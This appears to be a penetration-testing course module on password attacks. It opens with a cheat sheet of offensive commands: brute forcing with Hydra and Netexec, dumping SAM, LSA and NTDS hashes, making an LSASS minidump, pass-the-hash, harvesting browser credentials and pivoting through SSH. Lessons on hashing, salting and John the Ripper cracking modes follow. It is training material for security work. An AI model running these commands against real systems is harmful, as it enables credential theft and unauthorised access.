| Command | Description |
|---|---|
xfreerdp /v:<ip> /u:htb-student /p:HTB_@cademy_stdnt! |
CLI-based tool used to connect to a Windows target using the Remote Desktop Protocol. |
evil-winrm -i <ip> -u user -p password |
Uses Evil-WinRM to establish a Powershell session with a target. |
ssh user@<ip> |
Uses SSH to connect to a target using a specified user. |
smbclient -U user \\\\<ip>\\SHARENAME |
Uses smbclient to connect to an SMB share using a specified user. |
python3 smbserver.py -smb2support CompData /home/<nameofuser>/Documents/ |
Uses smbserver.py to create a share on a linux-based attack host. Can be useful when needing to transfer files from a target to an attack host. |
| Command | Description | ||||
|---|---|---|---|---|---|
cewl https://www.inlanefreight.com -d 4 -m 6 --lowercase -w inlane.wordlist |
Uses cewl to generate a wordlist based on keywords present on a website. | ||||
hashcat --force password.list -r custom.rule --stdout > mut_password.list |
Uses Hashcat to generate a rule-based word list. | ||||
./username-anarchy -i /path/to/listoffirstandlastnames.txt |
Users username-anarchy tool in conjunction with a pre-made list of first and last names to generate a list of potential username. | ||||
| `curl -s https://fileinfo.com/filetypes/compressed \ | html2text \ | awk '{print tolower($1)}' \ | grep "." \ | tee -a compressed_ext.txt` | Uses Linux-based commands curl, awk, grep and tee to download a list of file extensions to be used in searching for files that could contain passwords. |
| Command | Description |
|---|---|
netexec winrm <ip> -u user.list -p password.list |
Uses Netexec over WinRM to attempt to brute force user names and passwords specified hosted on a target. |
netexec smb <ip> -u "user" -p "password" --shares |
Uses Netexec to enumerate smb shares on a target using a specified set of credentials. |
hydra -L user.list -P password.list <service>://<ip> |
Uses Hydra in conjunction with a user list and password list to attempt to crack a password over the specified service. |
hydra -l username -P password.list <service>://<ip> |
Uses Hydra in conjunction with a username and password list to attempt to crack a password over the specified service. |
hydra -L user.list -p password <service>://<ip> |
Uses Hydra in conjunction with a user list and password to attempt to crack a password over the specified service. |
hydra -C <user_pass.list> ssh://<IP> |
Uses Hydra in conjunction with a list of credentials to attempt to login to a target over the specified service. This can be used to attempt a credential stuffing attack. |
netexec smb <ip> --local-auth -u <username> -p <password> --sam |
Uses Netexec in conjunction with admin credentials to dump password hashes stored in SAM, over the network. |
netexec smb <ip> --local-auth -u <username> -p <password> --lsa |
Uses Netexec in conjunction with admin credentials to dump lsa secrets, over the network. It is possible to get clear-text credentials this way. |
netexec smb <ip> -u <username> -p <password> --ntds |
Uses Netexec in conjunction with admin credentials to dump hashes from the ntds file over a network. |
evil-winrm -i <ip> -u Administrator -H "<passwordhash>" |
Uses Evil-WinRM to establish a Powershell session with a Windows target using a user and password hash. This is one type of Pass-The-Hash attack. |
./Pcredz -f demo.pcapng -t -v |
Extract credentials a network packet capture |
| Command | Description |
|---|---|
tasklist /svc |
A command-line-based utility in Windows used to list running processes. |
findstr /SIM /C:"password" *.txt *.ini *.cfg *.config *.xml *.git *.ps1 *.yml |
Uses Windows command-line based utility findstr to search for the string "password" in many different file type. |
Get-Process lsass |
A Powershell cmdlet is used to display process information. Using this with the LSASS process can be helpful when attempting to dump LSASS process memory from the command line. |
rundll32 C:\windows\system32\comsvcs.dll, MiniDump 672 C:\lsass.dmp full |
Uses rundll32 in Windows to create a LSASS memory dump file. This file can then be transferred to an attack box to extract credentials. |
pypykatz lsa minidump /path/to/lsassdumpfile |
Uses Pypykatz to parse and attempt to extract credentials & password hashes from an LSASS process memory dump file. |
reg.exe save hklm\sam C:\sam.save |
Uses reg.exe in Windows to save a copy of a registry hive at a specified location on the file system. It can be used to make copies of any registry hive (i.e., hklm\sam, hklm\security, hklm\system). |
move sam.save \\<ip>\NameofFileShare |
Uses move in Windows to transfer a file to a specified file share over the network. |
python3 secretsdump.py -sam sam.save -security security.save -system system.save LOCAL |
Uses Secretsdump.py to dump password hashes from the SAM database. |
vssadmin CREATE SHADOW /For=C: |
Uses Windows command line based tool vssadmin to create a volume shadow copy for C:. This can be used to make a copy of NTDS.dit safely. |
cmd.exe /c copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2\Windows\NTDS\NTDS.dit c:\NTDS\NTDS.dit |
Uses Windows command line based tool copy to create a copy of NTDS.dit for a volume shadow copy of C:. |
rundll32 keymgr.dll,KRShowKeyMgr |
Access the Credential Manager prompt to backup or restore saved credentials |
cmdkey /list |
Enumerate credentials stored in the current user's profile |
runas /savecred /user:<username> cmd |
Launch a new instance of cmd.exe while impersonating a stored user. |
snaffler.exe -s |
Search network shares for interesting files and credentials |
Invoke-HuntSMBShares -Threads 100 -OutputDirectory c:\Users\Public |
Search network shares for interesting files and save the results. |
| Command | Description | |||||
|---|---|---|---|---|---|---|
| `for l in $(echo ".conf .config .cnf");do echo -e "\nFile extension: " $l; find / -name *$l 2>/dev/null \ | grep -v "lib\ | fonts\ | share\ | core" ;done` | Script that can be used to find .conf, .config and .cnf files on a Linux system. | |
| `for i in $(find / -name *.cnf 2>/dev/null \ | grep -v "doc\ | lib");do echo -e "\nFile: " $i; grep "user\ | password\ | pass" $i 2>/dev/null \ | grep -v "#";done` | Script that can be used to find credentials in specified file types. |
| `for l in $(echo ".sql .db .db .db");do echo -e "\nDB File extension: " $l; find / -name *$l 2>/dev/null \ | grep -v "doc\ | lib\ | headers\ | share\ | man";done` | Script that can be used to find common database files. |
find /home/* -type f -name "*.txt" -o ! -name "*.*" |
Uses Linux-based find command to search for text files. | |||||
| `for l in $(echo ".py .pyc .pl .go .jar .c .sh");do echo -e "\nFile extension: " $l; find / -name *$l 2>/dev/null \ | grep -v "doc\ | lib\ | headers\ | share";done` | Script that can be used to search for common file types used with scripts. | |
| `for ext in $(echo ".xls .xls .xltx .csv .od .doc .doc .pdf .pot .pot .pp");do echo -e "\nFile extension: " $ext; find / -name $ext 2>/dev/null \ | grep -v "lib\ | fonts\ | share\ | core" ;done` | Script used to look for common types of documents. | |
cat /etc/crontab |
Uses Linux-based cat command to view the contents of crontab in search for credentials. | |||||
ls -la /etc/cron.*/ |
Uses Linux-based ls -la command to list all files that start with cron contained in the etc directory. |
|||||
| `grep -rnw "PRIVATE KEY" /* 2>/dev/null \ | grep ":1"` | Uses Linux-based command grep to search the file system for key terms PRIVATE KEY to discover SSH keys. |
||||
| `grep -rnw "PRIVATE KEY" /home/* 2>/dev/null \ | grep ":1"` | Uses Linux-based grep command to search for the keywords PRIVATE KEY within files contained in a user's home directory. |
||||
| `grep -rnw "ssh-rsa" /home/* 2>/dev/null \ | grep ":1"` | Uses Linux-based grep command to search for keywords ssh-rsa within files contained in a user's home directory. |
||||
tail -n5 /home/*/.bash* |
Uses Linux-based tail command to search the through bash history files and output the last 5 lines. | |||||
python3 mimipenguin.py |
Runs Mimipenguin.py using python3. | |||||
bash mimipenguin.sh |
Runs Mimipenguin.sh using bash. | |||||
python2.7 lazagne.py all |
Runs Lazagne.py with all modules using python2.7 | |||||
| `ls -l .mozilla/firefox/ \ | grep default` | Uses Linux-based command to search for credentials stored by Firefox then searches for the keyword default using grep. |
||||
| `cat .mozilla/firefox/1bplpd86.default-release/logins.json \ | jq .` | Uses Linux-based command cat to search for credentials stored by Firefox in JSON. | ||||
python3.9 firefox_decrypt.py |
Runs Firefox_decrypt.py to decrypt any encrypted credentials stored by Firefox. Program will run using python3.9. | |||||
python3 lazagne.py browsers |
Runs Lazagne.py browsers module using Python 3. |
| Command | Description | |
|---|---|---|
hashcat -m 1000 dumpedhashes.txt /usr/share/wordlists/rockyou.txt |
Uses Hashcat to crack NTLM hashes using a specified wordlist. | |
hashcat -m 1000 64f12cddaa88057e06a81b54e73b949b /usr/share/wordlists/rockyou.txt --show |
Uses Hashcat to attempt to crack a single NTLM hash and display the results in the terminal output. | |
unshadow /tmp/passwd.bak /tmp/shadow.bak > /tmp/unshadowed.hashes |
Uses unshadow to combine data from passwd.bak and shadow.bk into one single file to prepare for cracking. | |
hashcat -m 1800 -a 0 /tmp/unshadowed.hashes rockyou.txt -o /tmp/unshadowed.cracked |
Uses Hashcat in conjunction with a wordlist to crack the unshadowed hashes and outputs the cracked hashes to a file called unshadowed.cracked. | |
hashcat -m 500 -a 0 md5-hashes.list rockyou.txt |
Uses Hashcat in conjunction with a word list to crack the md5 hashes in the md5-hashes.list file. | |
hashcat -m 22100 backup.hash /opt/useful/seclists/Passwords/Leaked-Databases/rockyou.txt -o backup.cracked |
Uses Hashcat to crack the extracted BitLocker hashes using a wordlist and outputs the cracked hashes into a file called backup.cracked. | |
python3 ssh2john.py SSH.private > ssh.hash |
Runs ssh2john.py script to generate hashes for the SSH keys in the SSH.private file, then redirects the hashes to a file called ssh.hash. | |
john ssh.hash --show |
Uses John to attempt to crack the hashes in the ssh.hash file, then outputs the results in the terminal. | |
office2john.py Protected.docx > protected-docx.hash |
Runs Office2john.py against a protected .docx file and converts it to a hash stored in a file called protected-docx.hash. | |
john --wordlist=rockyou.txt protected-docx.hash |
Uses John in conjunction with the wordlist rockyou.txt to crack the hash protected-docx.hash. | |
pdf2john.pl PDF.pdf > pdf.hash |
Runs Pdf2john.pl script to convert a pdf file to a pdf has to be cracked. | |
john --wordlist=rockyou.txt pdf.hash |
Runs John in conjunction with a wordlist to crack a pdf hash. | |
zip2john ZIP.zip > zip.hash |
Runs Zip2john against a zip file to generate a hash, then adds that hash to a file called zip.hash. | |
john --wordlist=rockyou.txt zip.hash |
Uses John in conjunction with a wordlist to crack the hashes contained in zip.hash. | |
bitlocker2john -i Backup.vhd > backup.hashes |
Uses Bitlocker2john script to extract hashes from a VHD file and directs the output to a file called backup.hashes. | |
file GZIP.gzip |
Uses the Linux-based file tool to gather file format information. | |
| `for i in $(cat rockyou.txt);do openssl enc -aes-256-cbc -d -in GZIP.gzip -k $i 2>/dev/null \ | tar xz;done` | Script that runs a for-loop to extract files from an archive. |
| Command | Description |
|---|---|
ssh -D 9050 user@<DMZ01> |
Establishes a SOCKS proxy on port 9050 via SSH. Once the DMZ01 host is compromised, this allows routing of traffic through the DMZ into the internal network — enabling pivoting to otherwise inaccessible systems. |
sudo vim /etc/proxychains.conf |
Opens the ProxyChains configuration file in Vim. Ensure that the line socks4 127.0.0.1 9050 is present under the [ProxyList] section — this defines the local SOCKS proxy (created by SSH) through which traffic will be routed. This entry may already exist but could be commented out. |
sudo proxychains -q nmap -sT -Pn 172.16.119.13 --open |
Performs a TCP scan on an internal host using Nmap. The proxychains prefix routes the scan through the previouly established SOCKS proxy, allowing internal reconnaissance from the attacker's machine. Note that the -sT option is required when using Nmap with ProxyChains. |
proxychains xfreerdp /v:<ip> /u:htb-student /p:HTB_@cademy_stdnt! |
Launches an RDP session routed through the SOCKS proxy. This is useful for interacting with internal desktops (like domain-joined Windows hosts) when direct network access is not possible. |
Confidentiality, integrity, and availability are at the core of every infosec practitioner's responsibilities. Without maintaining a balance among them, we cannot ensure the security of our enterprises. This balance is preserved by auditing and accounting for each file, object, and host in the environment; by validating that users have appropriate permissions (authorization) to access those resources; and by verifying each user's identity (authentication) before granting access. Most breaches can be traced back to the breakdown of one of these three principles. This module focuses on attacking and bypassing the tenet of authentication by compromising user passwords across various operating systems, applications, and encryption methods. Before diving into the exciting part, attacking passwords, let's take a moment to discuss authentication and its components.
Authentication, at its core, is the validation of your identity by presenting a combination of four factors to a validation mechanism. They are:
Something you know: a password, passcode, pin, etc.Something you have: an ID Card, security key, or other MFA toolsSomething you are: your physical self, username, email address, or other identifiersSomewhere you are: geolocation, IP address, etc.The process can require any or all of these authentication factors. These methods will be determined based on the severity of the information or systems accessed and how much protection they need. For example, doctors are often required to utilize a Common Access Card (CAC) paired with a pin-code or password to access any terminals that input or store patient data. Depending on the maturity of the organization's security posture, they could require all three types (A CAC, password, and pin from an authenticator app, for example).
Another simple example of this is access to our email address. The proof of information, in this case, would be the knowledge of the email address itself and the associated password. For example, a cell phone with 2FA can be used. The third aspect can also play a role: the user's presence through biometric recognition such as a fingerprint or facial recognition.
In the previous example, the password is the authentication identifier that can be bypassed with different TTPs. This level is about authenticating the identity. Usually, only the owner and authenticating authority know the password. Authorization is carried out if the correct password is given to the authentication authority. Authorization, in this case, is the set of permissions that the user is granted upon successful authentication.
The most common and widely used authentication method is still the use of passwords. But what is a password? A password or passphrase can be generally defined as a combination of letters, numbers, and symbols in a string for identity validation. For example, if we work with passwords and take a standard 8-digit password that consists only of upper case letters and numbers, we would get a total of 36⁸ (208,827,064,576) possible passwords.
Realistically, it doesn't need to be a combination of those things. It could be a lyric from a song or poem, a line from a book, a phrase you can remember, or even randomly generated words concatenated together like "TreeDogEvilElephant." The key is for it to meet or exceed the security standards in place by your organization. Using multiple layers to establish identity can make the entire authentication process complicated and costly. Adding complexity to the authentication process creates further effort that can add to the stresses and workload a person may have during a typical workday. Complex systems can often require inconvenient manual processes or additional steps that could significantly complicate the interaction and user experience (UX). Consider the process of shopping at an online store. Creating an account on the store website can make the authentication and checkout processes much faster than manually inputting your personal information each time you wish to make a purchase. For this reason, using a username and password to secure an account is the most widespread method of authentication that we will see again and again while keeping in mind this balance of convenience and security.
A survey conducted by Google and Harris Poll in 2019 reveals that 24% of Americans have used passwords like 123456, qwerty and password. At the time, only 15% of Americans used password managers. It is also stated that 22% used their name, and 33% used the name of their pet or children. Another critical statistic is the password re-use across multiple accounts being 66%. This means that 66% of all Americans, according to this statistic, have used the same password for multiple platforms. Therefore, once we have obtained or guessed a password, there is a 66% chance that we could use it to authenticate ourselves on other platforms with the user's ID (username or email address). This would, of course, require that we are able to guess the user's user ID, which, in many cases, is not difficult to do.
Statistics compiled by Panda Security in 2025 show that these trends remain similar, with some signs of improvement. 123456 is still the most common password, appearing 4.5 million times in data breaches, and at least 23% reuse passwords across three accounts or more. However, 36% of Americans have adopted password managers, which is more than double the figure from 6 years prior.
One aspect of Google's survey that is somewhat more difficult to understand is that only 45% of Americans would change their passwords after a data breach. This, in turn, means that 55% still keep the password even though it has already been leaked. We can also check if one of our email addresses is affected by various data breaches. One of the best-known sources for this is HaveIBeenPwned. We enter an email address in the HaveIBeenPwned website, and it checks in its database if the email address has already been affected by any reported data breaches. If this is the case, we will see a list of all of the breaches in which our email address appears.
Now that we have defined what a password is, how we use them, and common security principles, let's dive into how we store passwords and other credentials.
Passwords are commonly hashed when stored, in order to provide some protection in the event they fall into the hands of an attacker. Hashing is a mathematical function which transforms an arbitrary number of input bytes into a (typically) fixed-size output; common examples of hash functions are MD5, and SHA-256.
Take the password Soccer06! for example. The corresponding MD5 and SHA-256 hashes can be generated with the following commands:
Introduction to Password Cracking
bmdyy@htb:~$ echo -n Soccer06! | md5sum
40291c1d19ee11a7df8495c4cccefdfa  -

bmdyy@htb:~$ echo -n Soccer06! | sha256sum
a025dc6fabb09c2b8bfe23b5944635f9b68433ebd9a1a09453dd4fee00766d93  -
Hash functions are designed to work in one direction. This means it should not be possible to figure out what the original password was based on the hash alone. When attackers attempt to do this, it is called password cracking. Common techniques are to use rainbow tables, to perform dictionary attacks, and typically as a last resort, to perform brute-force attacks.
Rainbow tables are large pre-compiled maps of input and output values for a given hash function. These can be used to very quickly identify the password if its corresponding hash has already been mapped.
| Password | MD5 Hash |
|---|---|
| 123456 | e10adc3949ba59abbe56e057f20f883e |
| 12345 | 827ccb0eea8a706c4c34a16891f84e7b |
| 123456789 | 25f9e794323b453885f5181f1b624d0b |
| password | 5f4dcc3b5aa765d61d8327deb882cf99 |
| iloveyou | f25a2fc72690b780b2a14e140ef6a9e0 |
| princess | 8afa847f50a716e64932d995c8e7435a |
| 1234567 | fcea920f7412b5da7be0cf42b8c93759 |
| rockyou | f806fc5a2a0d5ba2471600758452799c |
| 12345678 | 25d55ad283aa400af464c76d713c07ad |
| abc123 | e99a18c428cb38d5f260853678922e03 |
| ...SNIP... | ...SNIP... |
Because rainbow tables are such a powerful attack, salting is used. A salt, in cryptographic terms, is a random sequence of bytes added to a password before it is hashed. To maximize impact, salts should not be reused, e.g. for all passwords stored in one database. For example, if the salt Th1sIsTh3S@lt_ is prepended to the same password, the MD5 hash would now be as follows:
Introduction to Password Cracking
root@htb[/htb]$ echo -n Th1sIsTh3S@lt_Soccer06! | md5sum

90a10ba83c04e7996bc53373170b5474  -
A salt is not a secret value — when a system goes to check an authentication request, it needs to know what salt was used so that it can check if the password hash matches. For this reason, salts are typically prepended to corresponding hashes. The reason this technique works against rainbow tables is that even if the correct password has been mapped, the combination of salt and password has likely not (especially if the salt contains non-printable characters). To make rainbow tables effective again, an attacker would need to update their mapping to account for every possible salt. A salt consisting of just one single byte would mean the 15 billion entries from before would have to be 3.84 trillion (factor of 256).
A brute-force attack involves attempting every possible combination of letters, numbers, and symbols until the correct password is discovered. Obviously, this can take a very long time—especially for long passwords—however shorter passwords (<9 characters) are viable targets, even on consumer hardware. Brute-forcing is the only password cracking technique that is 100% effective - in that, given enough time, any password will be cracked with this technique. That said, it is hardly ever used because of how much time it takes for stronger passwords, and is typically replaced by much more efficient mask attacks. This is something we will cover in the next couple sections.
| Brute-force attempt | MD5 Hash |
|---|---|
| ...SNIP... | ...SNIP... |
| Sxejd | 2cdc813ef26e6d20c854adb107279338 |
| Sxeje | 7703349a1f943f9da6d1dfcda51f3b63 |
| Sxejf | db914f10854b97946046eabab2287178 |
| Sxejg | c0ceb70c0e0f2c3da94e75ae946f29dc |
| Sxejh | 4dca0d2b706e9344985d48f95e646ce8 |
| Sxeji | 66b5fa128df895d50b2d70353a7968a7 |
| Sxejj | dd7097ba514c136caac321e321b1b5ca |
| Sxejk | c0eb1193e62a7a57dec2fafd4177f7d9 |
| Sxejl | 5ad8e1282437da255b866d22339d1b53 |
| Sxejm | c4b95c1fe6d2a4f22620efd54c066664 |
| ...SNIP... | ...SNIP... |
Note: Brute-forcing speeds depend heavily on the hashing algorithm and hardware that is used. On a typical company laptop, a tool like hashcat might be able to guess over five million passwords per second when attacking MD5, while at the same time only managing ten thousand per second when targeting a DCC2 hash.
A dictionary attack, otherwise known as a wordlist attack, is one of the most efficient techniques for cracking passwords, especially when operating under time-constraints as penetration testers usually do. Rather than attempting every possible combination of characters, a list containing statistically likely passwords is used. Well-known wordlists for password cracking are rockyou.txt and those included in SecLists.
Introduction to Password Cracking
root@htb[/htb]$ head --lines=20 /usr/share/wordlists/rockyou.txt

123456
12345
123456789
password
iloveyou
princess
1234567
rockyou
12345678
abc123
nicole
daniel
babygirl
monkey
lovely
jessica
654321
michael
ashley
qwerty
Note: rockyou.txt is a list of over 14 million real passwords that were leaked when the RockYou website was hacked in 2009. Surprisingly, the company made the decision to store all user passwords unencrypted!
John the Ripper (aka. JtR aka. john) is a well-known penetration testing tool used for cracking passwords through various attacks including brute-force and dictionary. It is open-source software initially developed for UNIX-based systems and was first released in 1996. It has become a staple of the security industry due to its various capabilities. The "jumbo" variant is recommended for our uses, as it has performance optimizations, additional features such as multilingual word lists, and support for 64-bit architectures. This version is able to crack passwords with greater accuracy and speed. Included with JtR are various tools for converting different types of files and hashes into formats that are usable by JtR. Additionally, the software is regularly updated to keep up with the current security trends and technologies.
Single crack mode
Single crack mode is a rule-based cracking technique that is most useful when targeting Linux credentials. It generates password candidates based on the victim's username, home directory name, and GECOS values (full name, room number, phone number, etc.). These strings are run against a large set of rules that apply common string modifications seen in passwords (e.g. a user whose real name is Bob Smith might use Smith1 as their password).
Note: The Linux authentication process, as well as cracking rules, will be covered in-depth in later sections. The following example is simplified for demonstration purposes.
Imagine we as attackers came across the file passwd with the following contents:
r0lf:$6$ues25dIanlctrWxg$nZHVz2z4kCy1760Ee28M1xtHdGoy0C2cYzZ8l2sVa1kIa8K9gAcdBP.GI6ng/qA4oaMrgElZ1Cb9OeXO4Fvy3/:0:0:Rolf Sebastian:/home/r0lf:/bin/bash
Based on the contents of the file, it can be inferred that the victim has the username r0lf, the real name Rolf Sebastian, and the home directory /home/r0lf. Single crack mode will use this information to generate candidate passwords and test them against the hash. We can run the attack with the following command:
Introduction to John The Ripper
root@htb[/htb]$ john --single passwd

Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
[...SNIP...]        (r0lf)
1g 0:00:00:00 DONE 1/3 (2025-04-10 07:47) 12.50g/s 5400p/s 5400c/s 5400C/s NAITSABESFL0R..rSebastiannaitsabeSr
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
In this case, the password hash was successfully cracked.
Wordlist mode
Wordlist mode is used to crack passwords with a dictionary attack, meaning it attempts all passwords in a supplied wordlist against the password hash. The basic syntax for the command is as follows:
Introduction to John The Ripper
root@htb[/htb]$ john --wordlist=<wordlist_file> <hash_file>
The wordlist file (or files) used for cracking password hashes must be in plain text format, with one word per line. Multiple wordlists can be specified by separating them with a comma. Rules, either custom or built-in, can be specified by using the --rules argument. These can be applied to generate candidate passwords using transformations such as appending numbers, capitalizing letters and adding special characters.
Incremental mode
Incremental mode is a powerful, brute-force-style password cracking mode that generates candidate passwords based on a statistical model (Markov chains). It is designed to test all character combinations defined by a specific character set, prioritizing more likely passwords based on training data.
This mode is the most exhaustive, but also the most time-consuming. It generates password guesses dynamically and does not rely on a predefined wordlist, in contrast to wordlist mode. Unlike purely random brute-force attacks, Incremental mode uses a statistical model to make educated guesses, resulting in a significantly more efficient approach than naïve brute-force attacks.
The basic syntax is:
Introduction to John The Ripper
root@htb[/htb]$ john --incremental <hash_file>
By default, JtR uses predefined incremental modes specified in its configuration file (john.conf), which define character sets and password lengths. You can customize these or define your own to target passwords that use special characters or specific patterns.
Introduction to John The Ripper
root@htb[/htb]$ grep '# Incremental modes' -A 100 /etc/john/john.conf

# Incremental modes

# This is for one-off uses (make your own custom.chr).
# A charset can now also be named directly from command-line, so no config
# entry needed: --incremental=whatever.chr
[Incremental:Custom]
File = $JOHN/custom.chr
MinLen = 0

# The theoretical CharCount is 211, we've got 196.
[Incremental:UTF8]
File = $JOHN/utf8.chr
MinLen = 0
CharCount = 196

# This is CP1252, a super-set of ISO-8859-1.
# The theoretical CharCount is 219, we've got 203.
[Incremental:Latin1]
File = $JOHN/latin1.chr
MinLen = 0
CharCount = 203

[Incremental:ASCII]
File = $JOHN/ascii.chr
MinLen = 0
MaxLen = 13
CharCount = 95

...SNIP...
Note: This mode can be resource-intensive and slow, especially for long or complex passwords. Customizing the character set and length can improve performance and focus the attack.
Sometimes, password hashes may appear in an unknown format, and even John the Ripper (JtR) may not be able to identify them with complete certainty. For example, consider the following hash:
193069ceb0461e1d40d216e32c79c704
One way to get an idea is to consult JtR's sample hash documentation, or this list by PentestMonkey. Both sources list multiple example hashes as well as the corresponding JtR format. Another option is to use a tool like hashID, which checks supplied hashes against a built-in list to suggest potential formats. By adding the -j flag, hashID will, in addition to the hash format, list the corresponding JtR format:
Introduction to John The Ripper
root@htb[/htb]$ hashid -j 193069ceb0461e1d40d216e32c79c704

Analyzing '193069ceb0461e1d40d216e32c79c704'
[+] MD2 [JtR Format: md2]
[+] MD5 [JtR Format: raw-md5]
[+] MD4 [JtR Format: raw-md4]
[+] Double MD5
[+] LM [JtR Format: lm]
[+] RIPEMD-128 [JtR Format: ripemd-128]
[+] Haval-128 [JtR Format: haval-128-4]
[+] Tiger-128
[+] Skein-256(128)
[+] Skein-512(128)
[+] Lotus Notes/Domino 5 [JtR Format: lotus5]
[+] Skype
[+] Snefru-128 [JtR Format: snefru-128]
[+] NTLM [JtR Format: nt]
[+] Domain Cached Credentials [JtR Format: mscach]
[+] Domain Cached Credentials 2 [JtR Format: mscach2]
[+] DNSSEC(NSEC3)
[+] RAdmin v2.x [JtR Format: radmin]
Unfortunately, in our example it is still quite unclear what format the hash is in. This will sometimes be the case, and is simply one of the "problems" you will encounter as a pentester. Many times, the context of where the hash came from will be enough to make an educated case on the format. In this specific example, the hash format is RIPEMD-128.
JtR supports hundreds of hash formats, some of which are listed in the table below. The --format argument can be supplied to instruct JtR which format target hashes have.
| Hash format | Example command | Description |
|---|---|---|
| afs | john --format=afs [...] <hash_file> |
AFS (Andrew File System) password hashes |
| bfegg | john --format=bfegg [...] <hash_file> |
bfegg hashes used in Eggdrop IRC bots |
| bf | john --format=bf [...] <hash_file> |
Blowfish-based crypt(3) hashes |
| bsdi | john --format=bsdi [...] <hash_file> |
BSDi crypt(3) hashes |
| crypt(3) | john --format=crypt [...] <hash_file> |
Traditional Unix crypt(3) hashes |
| des | john --format=des [...] <hash_file> |
Traditional DES-based crypt(3) hashes |
| dmd5 | john --format=dmd5 [...] <hash_file> |
DMD5 (Dragonfly BSD MD5) password hashes |
| dominosec | john --format=dominosec [...] <hash_file> |
IBM Lotus Domino 6/7 password hashes |
| EPiServer SID hashes | john --format=episerver [...] <hash_file> |
EPiServer SID (Security Identifier) password hashes |
| hdaa | john --format=hdaa [...] <hash_file> |
hdaa password hashes used in Openwall GNU/Linux |
| hmac-md5 | john --format=hmac-md5 [...] <hash_file> |
hmac-md5 password hashes |
| hmailserver | john --format=hmailserver [...] <hash_file> |
hmailserver password hashes |
| ipb2 | john --format=ipb2 [...] <hash_file> |
Invision Power Board 2 password hashes |
| krb4 | john --format=krb4 [...] <hash_file> |
Kerberos 4 password hashes |
| krb5 | john --format=krb5 [...] <hash_file> |
Kerberos 5 password hashes |
| LM | john --format=LM [...] <hash_file> |
LM (Lan Manager) password hashes |
| lotus5 | john --format=lotus5 [...] <hash_file> |
Lotus Notes/Domino 5 password hashes |
| mscash | john --format=mscash [...] <hash_file> |
MS Cache password hashes |
| mscash2 | john --format=mscash2 [...] <hash_file> |
MS Cache v2 password hashes |
| mschapv2 | john --format=mschapv2 [...] <hash_file> |
MS CHAP v2 password hashes |
| mskrb5 | john --format=mskrb5 [...] <hash_file> |
MS Kerberos 5 password hashes |
| mssql05 | john --format=mssql05 [...] <hash_file> |
MS SQL 2005 password hashes |
| mssql | john --format=mssql [...] <hash_file> |
MS SQL password hashes |
| mysql-fast | john --format=mysql-fast [...] <hash_file> |
MySQL fast password hashes |
| mysql | john --format=mysql [...] <hash_file> |
MySQL password hashes |
| mysql-sha1 | john --format=mysql-sha1 [...] <hash_file> |
MySQL SHA1 password hashes |
| NETLM | john --format=netlm [...] <hash_file> |
NETLM (NT LAN Manager) password hashes |
| NETLMv2 | john --format=netlmv2 [...] <hash_file> |
NETLMv2 (NT LAN Manager version 2) password hashes |
| NETNTLM | john --format=netntlm [...] <hash_file> |
NETNTLM (NT LAN Manager) password hashes |
| NETNTLMv2 | john --format=netntlmv2 [...] <hash_file> |
NETNTLMv2 (NT LAN Manager version 2) password hashes |
| NEThalfLM | john --format=nethalflm [...] <hash_file> |
NEThalfLM (NT LAN Manager) password hashes |
| md5ns | john --format=md5ns [...] <hash_file> |
md5ns (MD5 namespace) password hashes |
| nsldap | john --format=nsldap [...] <hash_file> |
nsldap (OpenLDAP SHA) password hashes |
| ssha | john --format=ssha [...] <hash_file> |
ssha (Salted SHA) password hashes |
| NT | john --format=nt [...] <hash_file> |
NT (Windows NT) password hashes |
| openssha | john --format=openssha [...] <hash_file> |
OPENSSH private key password hashes |
| oracle11 | john --format=oracle11 [...] <hash_file> |
Oracle 11 password hashes |
| oracle | john --format=oracle [...] <hash_file> |
Oracle password hashes |
john --format=pdf [...] <hash_file> |
PDF (Portable Document Format) password hashes | |
| phpass-md5 | john --format=phpass-md5 [...] <hash_file> |
PHPass-MD5 (Portable PHP password hashing framework) password hashes |
| phps | john --format=phps [...] <hash_file> |
PHPS password hashes |
| pix-md5 | john --format=pix-md5 [...] <hash_file> |
Cisco PIX MD5 password hashes |
| po | john --format=po [...] <hash_file> |
Po (Sybase SQL Anywhere) password hashes |
| rar | john --format=rar [...] <hash_file> |
RAR (WinRAR) password hashes |
| raw-md4 | john --format=raw-md4 [...] <hash_file> |
Raw MD4 password hashes |
| raw-md5 | john --format=raw-md5 [...] <hash_file> |
Raw MD5 password hashes |
| raw-md5-unicode | john --format=raw-md5-unicode [...] <hash_file> |
Raw MD5 Unicode password hashes |
| raw-sha1 | john --format=raw-sha1 [...] <hash_file> |
Raw SHA1 password hashes |
| raw-sha224 | john --format=raw-sha224 [...] <hash_file> |
Raw SHA224 password hashes |
| raw-sha256 | john --format=raw-sha256 [...] <hash_file> |
Raw SHA256 password hashes |
| raw-sha384 | john --format=raw-sha384 [...] <hash_file> |
Raw SHA384 password hashes |
| raw-sha512 | john --format=raw-sha512 [...] <hash_file> |
Raw SHA512 password hashes |
| salted-sha | john --format=salted-sha [...] <hash_file> |
Salted SHA password hashes |
| sapb | john --format=sapb [...] <hash_file> |
SAP CODVN B (BCODE) password hashes |
| sapg | john --format=sapg [...] <hash_file> |
SAP CODVN G (PASSCODE) password hashes |
| sha1-gen | john --format=sha1-gen [...] <hash_file> |
Generic SHA1 password hashes |
| skey | john --format=skey [...] <hash_file> |
S/Key (One-time password) hashes |
| ssh | john --format=ssh [...] <hash_file> |
SSH (Secure Shell) password hashes |
| sybasease | john --format=sybasease [...] <hash_file> |
Sybase ASE password hashes |
| xsha | john --format=xsha [...] <hash_file> |
xsha (Extended SHA) password hashes |
| zip | john --format=zip [...] <hash_file> |
ZIP (WinZip) password hashes |
It is also possible to crack password-protected or encrypted files with JtR. Multiple "2john" tools come with JtR that can be used to process files and produce hashes compatible with JtR. The generalized syntax for these tools is:
Introduction to John The Ripper
root@htb[/htb]$ <tool> <file_to_crack> > file.hash
Some of the tools included with JtR are:
| Tool | Description |
|---|---|
pdf2john |
Converts PDF documents for John |
ssh2john |
Converts SSH private keys for John |
mscash2john |
Converts MS Cash hashes for John |
keychain2john |
Converts OS X keychain files for John |
rar2john |
Converts RAR archives for John |
pfx2john |
Converts PKCS#12 files for John |
truecrypt_volume2john |
Converts TrueCrypt volumes for John |
keepass2john |
Converts KeePass databases for John |
vncpcap2john |
Converts VNC PCAP files for John |
putty2john |
